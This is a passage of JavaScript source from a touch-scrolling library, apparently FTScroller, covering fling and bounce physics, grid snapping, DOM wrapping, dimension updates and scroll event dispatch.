			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Interrupt a current scroll, allowing a start scroll during animation to trigger a new scroll
		 */
		_interruptScroll = function _interruptScroll() {
			var axis, i, l;

			_isAnimating = false;

			// Update the stored base position
			_updateElementPosition();

			// Ensure the parsed positions are set, also clearing transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, _baseScrollPosition[axis], 16, _instanceOptions.bounceDecelerationBezier);
				}
			}

			// Update segment tracking if snapping is active
			_updateSegments(false);

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Determine whether a scroll fling or bounceback is required, and set up the styles and
		 * timeouts required.
		 */
		_flingScroll = function _flingScroll() {
			var i, axis, movementTime, movementSpeed, lastPosition, comparisonPosition, flingDuration, flingDistance, flingPosition, bounceDelay, bounceDistance, bounceDuration, bounceTarget, boundsBounce, modifiedDistance, flingBezier, timeProportion, boundsCrossDelay, flingStartSegment, beyondBoundsFlingDistance, baseFlingComponent;
			var maxAnimationTime = 0;
			var moveRequired = false;
			var scrollPositionsToApply = {};

			// If we only have the start event available, or flinging is disabled,
			// or the scroll was triggered by a scrollwheel, no action required.
			if (_eventHistory.length === 1 || !_instanceOptions.flinging || _inputIdentifier === 'scrollwheel') {
				return false;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					bounceDuration = 350;
					bounceDistance = 0;
					boundsBounce = false;
					bounceTarget = false;
					boundsCrossDelay = undefined;

					// Re-set a default bezier curve for the animation for potential modification
					flingBezier = _instanceOptions.flingBezier;

					// Get the last movement speed, in pixels per millisecond.  To do this, look at the events
					// in the last 100ms and average out the speed, using a minimum number of two points.
					lastPosition = _eventHistory[_eventHistory.length - 1];
					comparisonPosition = _eventHistory[_eventHistory.length - 2];
					for (i = _eventHistory.length - 3; i >= 0; i = i - 1) {
						if (lastPosition.t - _eventHistory[i].t > 100) {
							break;
						}
						comparisonPosition = _eventHistory[i];
					}

					// Get the last movement time.  If this is zero - as can happen with
					// some scrollwheel events on some platforms - increase it to 16ms as
					// if the movement occurred over a single frame at 60fps.
					movementTime = lastPosition.t - comparisonPosition.t;
					if (!movementTime) {
						movementTime = 16;
					}

					// Derive the movement speed
					movementSpeed = (lastPosition[axis] - comparisonPosition[axis]) / movementTime;

					// If there is little speed, no further action required except for a bounceback, below.
					if (Math.abs(movementSpeed) < _kMinimumSpeed) {
						flingDuration = 0;
						flingDistance = 0;

					} else {


						/* Calculate the fling duration.  As per TouchScroll, the speed at any particular
						point in time can be calculated as:
							{ speed } = { initial speed } * ({ friction } to the power of { duration })
						...assuming all values are in equal pixels/millisecond measurements.  As we know the
						minimum target speed, this can be altered to:
							{ duration } = log( { speed } / { initial speed } ) / log( { friction } )
						*/

						flingDuration = Math.log(_kMinimumSpeed / Math.abs(movementSpeed)) / Math.log(_kFriction);


						/* Calculate the fling distance (before any bouncing or snapping).  As per
						TouchScroll, the total distance covered can be approximated by summing
						the distance per millisecond, per millisecond of duration - a divergent series,
						and so rather tricky to model otherwise!
						So using values in pixels per millisecond:
							{ distance } = { initial speed } * (1 - ({ friction } to the power
								of { duration + 1 }) / (1 - { friction })
						*/

						flingDistance = movementSpeed * (1 - Math.pow(_kFriction, flingDuration + 1)) / (1 - _kFriction);
					}

					// Determine a target fling position
					flingPosition = Math.floor(_lastScrollPosition[axis] + flingDistance);

					// If bouncing is disabled, and the last scroll position and fling position are both at a bound,
					// reset the fling position to the bound
					if (!_instanceOptions.bouncing) {
						if (_lastScrollPosition[axis] === 0 && flingPosition > 0) {
							flingPosition = 0;
						} else if (_lastScrollPosition[axis] === _metrics.scrollEnd[axis] && flingPosition < _lastScrollPosition[axis]) {
							flingPosition = _lastScrollPosition[axis];
						}
					}

					// In single-page-scroll mode, determine the page to snap to - maximum one page
					// in either direction from the *start* page.
					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {
						flingStartSegment = -_lastScrollPosition[axis] / _snapGridSize[axis];
						if (_baseSegment[axis] < flingStartSegment) {
							flingStartSegment = Math.floor(flingStartSegment);
						} else {
							flingStartSegment = Math.ceil(flingStartSegment);
						}

						// If the target position will end up beyond another page, target that page edge
						if (flingPosition > -(_baseSegment[axis] - 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] - 1) * _snapGridSize[axis];
						} else if (flingPosition < -(_baseSegment[axis] + 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] + 1) * _snapGridSize[axis];

						// Otherwise, if the movement speed was above the minimum velocity, continue
						// in the move direction.
						} else if (Math.abs(movementSpeed) > _kMinimumSpeed) {

							// Determine the target segment
							if (movementSpeed < 0) {
								flingPosition = Math.floor(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							} else {
								flingPosition = Math.ceil(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							}

							flingDuration = Math.min(_instanceOptions.maxFlingDuration, flingDuration * (flingPosition - _lastScrollPosition[axis]) / flingDistance);
						}

					// In non-paginated snapping mode, snap to the nearest grid location to the target
					} else if (_instanceOptions.snapping) {
						bounceDistance = flingPosition - (Math.round(flingPosition / _snapGridSize[axis]) * _snapGridSize[axis]);
					}

					// Deal with cases where the target is beyond the bounds
					if (flingPosition - bounceDistance > 0) {
						bounceDistance = flingPosition;
						boundsBounce = true;
					} else if (flingPosition - bounceDistance < _metrics.scrollEnd[axis]) {
						bounceDistance = flingPosition - _metrics.scrollEnd[axis];
						boundsBounce = true;
					}

					// Amend the positions and bezier curve if necessary
					if (bounceDistance) {

						// If the fling moves the scroller beyond the normal scroll bounds, and
						// the bounce is snapping the scroll back after the fling:
						if (boundsBounce && _instanceOptions.bouncing && flingDistance) {
							flingDistance = Math.floor(flingDistance);

							if (flingPosition > 0) {
								beyondBoundsFlingDistance = flingPosition - Math.max(0, _lastScrollPosition[axis]);
							} else {
								beyondBoundsFlingDistance = flingPosition - Math.min(_metrics.scrollEnd[axis], _lastScrollPosition[axis]);
							}
							baseFlingComponent = flingDistance - beyondBoundsFlingDistance;

							// Determine the time proportion the original bound is along the fling curve
							if (!flingDistance || !flingDuration) {
								timeProportion = 0;
							} else {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((flingDistance - beyondBoundsFlingDistance) / flingDistance, 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								boundsCrossDelay = timeProportion * flingDuration;
							}

							// Eighth the distance beyonds the bounds
							modifiedDistance = Math.ceil(beyondBoundsFlingDistance / 8);

							// Further limit the bounce to half the container dimensions
							if (Math.abs(modifiedDistance) > _metrics.container[axis] / 2) {
								if (modifiedDistance < 0) {
									modifiedDistance = -Math.floor(_metrics.container[axis] / 2);
								} else {
									modifiedDistance = Math.floor(_metrics.container[axis] / 2);
								}
							}

							if (flingPosition > 0) {
								bounceTarget = 0;
							} else {
								bounceTarget = _metrics.scrollEnd[axis];
							}

							// If the entire fling is a bounce, modify appropriately
							if (timeProportion === 0) {
								flingDuration = flingDuration / 6;
								flingPosition = _lastScrollPosition[axis] + baseFlingComponent + modifiedDistance;
								bounceDelay = flingDuration;

							// Otherwise, take a new curve and add it to the timeout stack for the bounce
							} else {

								// The new bounce delay is the pre-boundary fling duration, plus a
								// sixth of the post-boundary fling.
								bounceDelay = (timeProportion + ((1 - timeProportion) / 6)) * flingDuration;

								_scheduleAxisPosition(axis, (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance), ((1 - timeProportion) * flingDuration / 6), _instanceOptions.bounceDecelerationBezier, boundsCrossDelay);

								// Modify the fling to match, clipping to prevent over-fling
								flingBezier = flingBezier.divideAtX(bounceDelay / flingDuration, 1 / flingDuration)[0];
								flingDuration = bounceDelay;
								flingPosition = (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance);
							}

						// If the fling requires snapping to a snap location, and the bounce needs to
						// reverse the fling direction after the fling completes:
						} else if ((flingDistance < 0 && bounceDistance < flingDistance) || (flingDistance > 0 && bounceDistance > flingDistance)) {

							// Shorten the original fling duration to reflect the bounce
							flingPosition = flingPosition - Math.floor(flingDistance / 2);
							bounceDistance = bounceDistance - Math.floor(flingDistance / 2);
							bounceDuration = Math.sqrt(Math.abs(bounceDistance)) * 50;
							bounceTarget = flingPosition - bounceDistance;
							flingDuration = 350;
							bounceDelay = flingDuration * 0.97;

						// If the bounce is truncating the fling, or continuing the fling on in the same
						// direction to hit the next boundary:
						} else {
							flingPosition = flingPosition - bounceDistance;

							// If there was no fling distance originally, use the bounce details
							if (!flingDistance) {
								flingDuration = bounceDuration;

							// If truncating the fling at a snapping edge:
							} else if ((flingDistance < 0 && bounceDistance < 0) || (flingDistance > 0 && bounceDistance > 0)) {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((Math.abs(flingDistance) - Math.abs(bounceDistance)) / Math.abs(flingDistance), 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								flingBezier = flingBezier.divideAtX(timeProportion, 1 / flingDuration)[0];
								flingDuration = Math.round(flingDuration * timeProportion);

							// If extending the fling to reach the next snapping boundary, no further
							// action is required.
							}

							bounceDistance = 0;
							bounceDuration = 0;
						}
					}

					// If no fling or bounce is required, continue
					if (flingPosition === _lastScrollPosition[axis] && !bounceDistance) {
						continue;
					}
					moveRequired = true;

					// Perform the fling
					_setAxisPosition(axis, flingPosition, flingDuration, flingBezier, boundsCrossDelay);

					// Schedule a bounce if appropriate
					if (bounceDistance && bounceDuration) {
						_scheduleAxisPosition(axis, bounceTarget, bounceDuration, _instanceOptions.bounceBezier, bounceDelay);
					}

					maxAnimationTime = Math.max(maxAnimationTime, bounceDistance ? (bounceDelay + bounceDuration) : flingDuration);
					scrollPositionsToApply[axis] = (bounceTarget === false) ? flingPosition : bounceTarget;
				}
			}

			if (moveRequired && maxAnimationTime) {
				_timeouts.push(setTimeout(function () {
					var anAxis;

					// Update the stored scroll position ready for finalising
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}

					_finalizeScroll();
				}, maxAnimationTime));
			}

			return moveRequired;
		};

		/**
		 * Bounce back into bounds if necessary, or snap to a grid location.
		 */
		_snapScroll = function _snapScroll(scrollCancelled) {
			var axis;
			var snapDuration = scrollCancelled ? 100 : 350;
			var targetPosition = _lastScrollPosition;

			// Get the current position and see if a snap is required
			if (_instanceOptions.snapping) {

				// Store current snap index
				_snapIndex = _getSnapIndexForPosition(targetPosition);
				targetPosition = _getSnapPositionForIndexes(_snapIndex, targetPosition);
			}
			targetPosition = _limitToBounds(targetPosition);

			var snapRequired = false;
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					if (targetPosition[axis] !== _lastScrollPosition[axis]) {
						snapRequired = true;
					}
				}
			}
			if (!snapRequired) {
				return false;
			}

			// Perform the snap
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, targetPosition[axis], snapDuration);
				}
			}

			_timeouts.push(setTimeout(function () {

				// Update the stored scroll position ready for finalizing
				_lastScrollPosition = targetPosition;

				_finalizeScroll(scrollCancelled);
			}, snapDuration));

			return true;
		};

		/**
		 * Get an appropriate snap index for a supplied point.
		 */
		_getSnapIndexForPosition = function _getSnapIndexForPosition(coordinates) {
			var axis;
			var indexes = {x: 0, y: 0};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _snapGridSize[axis]) {
					indexes[axis] = Math.round(coordinates[axis] / _snapGridSize[axis]);
				}
			}
			return indexes;
		};

		/**
		 * Get an appropriate snap point for a supplied index.
		 */
		_getSnapPositionForIndexes = function _getSnapPositionForIndexes(indexes, currentCoordinates) {
			var axis;
			var coordinatesToReturn = {
				x: currentCoordinates.x,
				y: currentCoordinates.y
			};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					coordinatesToReturn[axis] = indexes[axis] * _snapGridSize[axis];
				}
			}
			return coordinatesToReturn;
		};

		/**
		 * Update the scroll position while scrolling is active, checking the position
		 * within bounds and rubberbanding/constraining as appropriate; also triggers a
		 * scroll position render if a requestAnimationFrame loop isn't active
		 */
		_constrainAndRenderTargetScrollPosition = function _constrainAndRenderTargetScrollPosition() {
			var axis, upperBound, lowerBound;

			// Update axes target positions if beyond bounds
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// Set bounds to the left and right of the container
					upperBound = 0;
					lowerBound = _metrics.scrollEnd[axis];

					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {

						// For a single-page-scroll, set the bounds to the left and right of the
						// current segment
						upperBound = Math.min(upperBound, -(_baseSegment[axis] - 1) * _snapGridSize[axis]);
						lowerBound = Math.max(lowerBound, -(_baseSegment[axis] + 1) * _snapGridSize[axis]);
					}

					if (_targetScrollPosition[axis] > upperBound) {
						_targetScrollPosition[axis] = upperBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - upperBound, axis);
					} else if (_targetScrollPosition[axis] < lowerBound) {
						_targetScrollPosition[axis] = lowerBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - lowerBound, axis);
					}
				}
			}

			// Trigger a scroll position update for platforms not using requestAnimationFrames
			if (!_reqAnimationFrame) {
				_scheduleRender();
			}
		};

		/**
		 * Limit coordinates within the bounds of the scrollable viewport.
		 */
		_limitToBounds = function _limitToBounds(coordinates) {
			var axis;
			var coordinatesToReturn = { x: coordinates.x, y: coordinates.y };

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the coordinate is beyond the edges of the scroller, use the closest edge
					if (coordinates[axis] > 0) {
						coordinatesToReturn[axis] = 0;
						continue;
					}
					if (coordinates[axis] < _metrics.scrollEnd[axis]) {
						coordinatesToReturn[axis] = _metrics.scrollEnd[axis];
						continue;
					}
				}
			}

			return coordinatesToReturn;
		};


		/**
		 * Sets up the DOM around the node to be scrolled.
		 */
		_initializeDOM = function _initializeDOM() {
			var offscreenFragment, offscreenNode, scrollYParent;

			// Check whether the DOM is already present and valid - if so, no further action required.
			if (_existingDOMValid()) {
				return;
			}

			// Otherwise, the DOM needs to be created inside the originally supplied node.  The node
			// has a container inserted inside it - which acts as an anchor element with constraints -
			// and then the scrollable layers as appropriate.

			// Create a new document fragment to temporarily hold the scrollable content
			offscreenFragment = _scrollableMasterNode.ownerDocument.createDocumentFragment();
			offscreenNode = document.createElement('DIV');
			offscreenFragment.appendChild(offscreenNode);

			// Drop in the wrapping HTML
			offscreenNode.innerHTML = FTScroller.prototype.getPrependedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass) + FTScroller.prototype.getAppendedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass, _instanceOptions.scrollbars);

			// Update references as appropriate
			_containerNode = offscreenNode.firstElementChild;
			scrollYParent = _containerNode;
			if (_instanceOptions.scrollingX) {
				_scrollNodes.x = _containerNode.firstElementChild;
				scrollYParent = _scrollNodes.x;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.x = _containerNode.getElementsByClassName('ftscroller_scrollbarx')[0];
				}
			}
			if (_instanceOptions.scrollingY) {
				_scrollNodes.y = scrollYParent.firstElementChild;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.y = _containerNode.getElementsByClassName('ftscroller_scrollbary')[0];
				}
				_contentParentNode = _scrollNodes.y;
			} else {
				_contentParentNode = _scrollNodes.x;
			}

			// Take the contents of the scrollable element, and copy them into the new container
			while (_scrollableMasterNode.firstChild) {
				_contentParentNode.appendChild(_scrollableMasterNode.firstChild);
			}

			// Move the wrapped elements back into the document
			_scrollableMasterNode.appendChild(_containerNode);
		};

		/**
		 * Attempts to use any existing DOM scroller nodes if possible, returning true if so;
		 * updates all internal element references.
		 */
		_existingDOMValid = function _existingDOMValid() {
			var scrollerContainer, layerX, layerY, yParent, scrollerX, scrollerY, candidates, i, l;

			// Check that there's an initial child node, and make sure it's the container class
			scrollerContainer = _scrollableMasterNode.firstElementChild;
			if (!scrollerContainer || scrollerContainer.className.indexOf('ftscroller_container') === -1) {
				return;
			}

			// If x-axis scrolling is enabled, find and verify the x scroller layer
			if (_instanceOptions.scrollingX) {

				// Find and verify the x scroller layer
				layerX = scrollerContainer.firstElementChild;
				if (!layerX || layerX.className.indexOf('ftscroller_x') === -1) {
					return;
				}
				yParent = layerX;

				// Find and verify the x scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbarx');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerX = candidates[i];
								break;
							}
						}
					}
					if (!scrollerX) {
						return;
					}
				}
			} else {
				yParent = scrollerContainer;
			}

			// If y-axis scrolling is enabled, find and verify the y scroller layer
			if (_instanceOptions.scrollingY) {

				// Find and verify the x scroller layer
				layerY = yParent.firstElementChild;
				if (!layerY || layerY.className.indexOf('ftscroller_y') === -1) {
					return;
				}

				// Find and verify the y scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbary');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerY = candidates[i];
								break;
							}
						}
					}
					if (!scrollerY) {
						return;
					}
				}
			}

			// Elements found and verified - update the references and return success
			_containerNode = scrollerContainer;
			if (layerX) {
				_scrollNodes.x = layerX;
			}
			if (layerY) {
				_scrollNodes.y = layerY;
			}
			if (scrollerX) {
				_scrollbarNodes.x = scrollerX;
			}
			if (scrollerY) {
				_scrollbarNodes.y = scrollerY;
			}
			if (_instanceOptions.scrollingY) {
				_contentParentNode = layerY;
			} else {
				_contentParentNode = layerX;
			}
			return true;
		};

		_domChanged = function _domChanged(e) {

			// If the timer is active, clear it
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
			}

			// React to resizes at once
			if (e && e.type === 'resize') {
				_updateDimensions();

			// For other changes, which may occur in groups, set up the DOM changed timer
			} else {
				_domChangeDebouncer = setTimeout(function () {
					_updateDimensions();
				}, 100);
			}
		};

		_updateDimensions = function _updateDimensions(ignoreSnapScroll) {
			var axis;

			// Only update dimensions if the container node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_containerNode || !_contentParentNode) {
				return false;
			}

			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			var containerWidth, containerHeight, startAlignments;

			// Calculate the starting alignment for comparison later
			startAlignments = { x: false, y: false };
			for (axis in startAlignments) {
				if (startAlignments.hasOwnProperty(axis)) {
					if (_lastScrollPosition[axis] === 0) {
						startAlignments[axis] = -1;
					} else if (_lastScrollPosition[axis] <= _metrics.scrollEnd[axis]) {
						startAlignments[axis] = 1;
					} else if (_lastScrollPosition[axis] * 2 <= _metrics.scrollEnd[axis] + 5 && _lastScrollPosition[axis] * 2 >= _metrics.scrollEnd[axis] - 5) {
						startAlignments[axis] = 0;
					}
				}
			}

			containerWidth = _containerNode.offsetWidth;
			containerHeight = _containerNode.offsetHeight;

			// Grab the dimensions
			var rawScrollWidth = options.contentWidth || _contentParentNode.offsetWidth;
			var rawScrollHeight = options.contentHeight || _contentParentNode.offsetHeight;
			var scrollWidth = rawScrollWidth;
			var scrollHeight = rawScrollHeight;
			var targetPosition = { x: _lastScrollPosition.x, y: _lastScrollPosition.y };

			// Update snap grid
			if (!_snapGridSize.userX) {
				_snapGridSize.x = containerWidth;
			}
			if (!_snapGridSize.userY) {
				_snapGridSize.y = containerHeight;
			}

			// If there is a grid, conform to the grid
			if (_instanceOptions.snapping) {
				if (_snapGridSize.userX) {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.userX) * _snapGridSize.userX;
				} else {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.x) * _snapGridSize.x;
				}
				if (_snapGridSize.userY) {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.userY) * _snapGridSize.userY;
				} else {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.y) * _snapGridSize.y;
				}
			}

			// If no details have changed, return.
			if (_metrics.container.x === containerWidth && _metrics.container.y === containerHeight && _metrics.content.x === scrollWidth && _metrics.content.y === scrollHeight) {
				return;
			}

			// Update the sizes
			_metrics.container.x = containerWidth;
			_metrics.container.y = containerHeight;
			_metrics.content.x = scrollWidth;
			_metrics.content.rawX = rawScrollWidth;
			_metrics.content.y = scrollHeight;
			_metrics.content.rawY = rawScrollHeight;
			_metrics.scrollEnd.x = containerWidth - scrollWidth;
			_metrics.scrollEnd.y = containerHeight - scrollHeight;

			_updateScrollbarDimensions();

			// If scrolling is in progress, trigger a scroll update
			if (_isScrolling) {
				_lastScrollPosition.x--;
				_lastScrollPosition.y--;
				_constrainAndRenderTargetScrollPosition();

			// If scrolling *isn't* in progress, snap and realign.
			} else {
				if (!ignoreSnapScroll && _instanceOptions.snapping) {

			        // Ensure bounds are correct
					_updateSegments();
					targetPosition = _getSnapPositionForIndexes(_snapIndex, _lastScrollPosition);
				}

				// Apply base alignment if appropriate
				for (axis in targetPosition) {
					if (targetPosition.hasOwnProperty(axis)) {

						// If the container is smaller than the content, determine whether to apply the
						// alignment.  This occurs if a scroll has never taken place, or if the position
						// was previously at the correct "end" and can be maintained.
						if (_metrics.container[axis] < _metrics.content[axis]) {
							if (_hasBeenScrolled && _instanceOptions.baseAlignments[axis] !== startAlignments[axis]) {
								continue;
							}
						}

						// Apply the alignment
						if (_instanceOptions.baseAlignments[axis] === 1) {
							targetPosition[axis] = _metrics.scrollEnd[axis];
						} else if (_instanceOptions.baseAlignments[axis] === 0) {
							targetPosition[axis] = Math.floor(_metrics.scrollEnd[axis] / 2);
						} else if (_instanceOptions.baseAlignments[axis] === -1) {
							targetPosition[axis] = 0;
						}
					}
				}

				// Limit to bounds
				targetPosition = _limitToBounds(targetPosition);

				if (_instanceOptions.scrollingX && targetPosition.x !== _lastScrollPosition.x) {
					_setAxisPosition('x', targetPosition.x, 0);
					_baseScrollPosition.x = targetPosition.x;
				}
				if (_instanceOptions.scrollingY && targetPosition.y !== _lastScrollPosition.y) {
					_setAxisPosition('y', targetPosition.y, 0);
					_baseScrollPosition.y = targetPosition.y;
				}
			}
		};

		_updateScrollbarDimensions = function _updateScrollbarDimensions() {

			// Update scrollbar sizes
			if (_instanceOptions.scrollbars) {
				if (_instanceOptions.scrollingX) {
					_scrollbarNodes.x.style.width = Math.max(6, Math.round(_metrics.container.x * (_metrics.container.x / _metrics.content.x) - 4)) + 'px';
				}
				if (_instanceOptions.scrollingY) {
					_scrollbarNodes.y.style.height = Math.max(6, Math.round(_metrics.container.y * (_metrics.container.y / _metrics.content.y) - 4)) + 'px';
				}
			}

			// Update scroll caches
			_scrollableAxes = {};
			if (_instanceOptions.scrollingX && (_metrics.content.x > _metrics.container.x || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.x = true;
			}
			if (_instanceOptions.scrollingY && (_metrics.content.y > _metrics.container.y || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.y = true;
			}
		};

		_updateElementPosition = function _updateElementPosition() {
			var axis, computedStyle, splitStyle;

			// Retrieve the current position of each active axis.
			// Custom parsing is used instead of native matrix support for speed and for
			// backwards compatibility.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					computedStyle = window.getComputedStyle(_scrollNodes[axis], null)[_vendorTransformLookup];
					splitStyle = computedStyle.split(', ');

					// For 2d-style transforms, pull out elements four or five
					if (splitStyle.length === 6) {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 5 : 4], 10);

					// For 3d-style transforms, pull out elements twelve or thirteen
					} else {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 13 : 12], 10);
					}
					_lastScrollPosition[axis] = _baseScrollPosition[axis];
				}
			}
		};

		_updateSegments = function _updateSegments(scrollFinalised) {
			var axis;
			var newSegment = { x: 0, y: 0 };

			// If snapping is disabled, return without any further action required
			if (!_instanceOptions.snapping) {
				return;
			}

			// Calculate the new segments
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					newSegment[axis] = Math.max(0, Math.min(Math.ceil(_metrics.content[axis] / _snapGridSize[axis]) - 1, Math.round(-_lastScrollPosition[axis] / _snapGridSize[axis])));
				}
			}

			// In all cases update the active segment if appropriate
			if (newSegment.x !== _activeSegment.x || newSegment.y !== _activeSegment.y) {
				_activeSegment.x = newSegment.x;
				_activeSegment.y = newSegment.y;
				_fireEvent('segmentwillchange', { segmentX: newSegment.x, segmentY: newSegment.y });
			}

			// If the scroll has been finalised, also update the base segment
			if (scrollFinalised) {
				if (newSegment.x !== _baseSegment.x || newSegment.y !== _baseSegment.y) {
					_baseSegment.x = newSegment.x;
					_baseSegment.y = newSegment.y;
					_fireEvent('segmentdidchange', { segmentX: newSegment.x, segmentY: newSegment.y });
				}
			}
		};

		_setAxisPosition = function _setAxisPosition(axis, position, animationDuration, animationBezier, boundsCrossDelay) {
			var transitionCSSString, newPositionAtExtremity = null;

			// Only update position if the axis node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_scrollNodes[axis]) {
				return false;
			}

			// Determine the transition property to apply to both the scroll element and the scrollbar
			if (animationDuration) {
				if (!animationBezier) {
					animationBezier = _instanceOptions.flingBezier;
				}

				transitionCSSString = _vendorCSSPrefix + 'transform ' + animationDuration + 'ms ' + animationBezier.toString();
			} else {
				transitionCSSString = '';
			}

			// Apply the transition property to elements
			_scrollNodes[axis].style[_transitionProperty] = transitionCSSString;
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transitionProperty] = transitionCSSString;
			}

			// Update the positions
			_scrollNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + position + 'px' + _transformSuffixes[axis];
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + (-position * _metrics.container[axis] / _metrics.content[axis]) + 'px' + _transformSuffixes[axis];
			}

			// Determine whether the scroll is at an extremity.
			if (position >= 0) {
				newPositionAtExtremity = 'start';
			} else if (position <= _metrics.scrollEnd[axis]) {
				newPositionAtExtremity = 'end';
			}

			// If the extremity status has changed, fire an appropriate event
			if (newPositionAtExtremity !== _scrollAtExtremity[axis]) {
				if (newPositionAtExtremity !== null) {
					if (animationDuration) {
						_timeouts.push(setTimeout(function() {
							_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
						}, boundsCrossDelay || animationDuration));
					} else {
						_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
					}
				}
				_scrollAtExtremity[axis] = newPositionAtExtremity;
			}

			// Update the recorded position if there's no duration
			if (!animationDuration) {
				_lastScrollPosition[axis] = position;
			}
		};

		/**
		 * Retrieve the current position as an object with scrollLeft and scrollTop
		 * properties.
		 */
		_getPosition = function _getPosition() {
			return {
				scrollLeft: -_lastScrollPosition.x,
				scrollTop: -_lastScrollPosition.y
			};
		};

		_scheduleAxisPosition = function _scheduleAxisPosition(axis, position, animationDuration, animationBezier, afterDelay) {
			_timeouts.push(setTimeout(function () {
				_setAxisPosition(axis, position, animationDuration, animationBezier);
			}, afterDelay));
		};

		_fireEvent = function _fireEvent(eventName, eventObject) {
			var i, l;
			eventObject.srcObject = _publicSelf;

			// Iterate through any listeners
			for (i = 0, l = _eventListeners[eventName].length; i < l; i = i + 1) {

				// Execute each in a try/catch
				try {
					_eventListeners[eventName][i](eventObject);
				} catch (error) {
					if (window.console && window.console.error) {
						if (error.message) {
							window.console.error(error.message + ' (' + error.sourceURL + ', line ' + error.line + ')');
						} else {
							window.console.error('Error encountered executing FTScroller event listener callback for [' + eventName + ']. Add a "debugger" statement here to obtain a full backtrace.');
							if (window.console.dir) window.console.dir(error);
						}
					}
				}
			}
		};

		/**
		 * Update the scroll position so that the child element is in view.
		 */
		_childFocused = function _childFocused(event) {
			var offset, axis, visibleChildPortion;
			var focusedNodeRect = _getBoundingRect(event.target);
			var containerRect = _getBoundingRect(_containerNode);
			var edgeMap = { x: 'left', y: 'top' };
			var opEdgeMap = { x: 'right', y: 'bottom' };
			var dimensionMap = { x: 'width', y: 'height' };

			// If an input is currently being tracked, ignore the focus event
			if (_inputIdentifier !== false) {
				return;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the focussed node is entirely in view, there is no need to center it
					if (focusedNodeRect[edgeMap[axis]] >= containerRect[edgeMap[axis]] && focusedNodeRect[opEdgeMap[axis]] <= containerRect[opEdgeMap[axis]]) {
						continue;
					}

					// If the focussed node is larger than the container...
					if (focusedNodeRect[dimensionMap[axis]] > containerRect[dimensionMap[axis]]) {

						visibleChildPortion = focusedNodeRect[dimensionMap[axis]] - Math.max(0, containerRect[edgeMap[axis]] - focusedNodeRect[edgeMap[axis]]) - Math.max(0, focusedNodeRect[opEdgeMap[axis]] - containerRect[opEdgeMap[axis]]);

						// If more than half a container's portion of the focussed node is visible, there's no need to center it
						if (visibleChildPortion >= (containerRect[dimensionMap[axis]] / 2)) {
							continue;
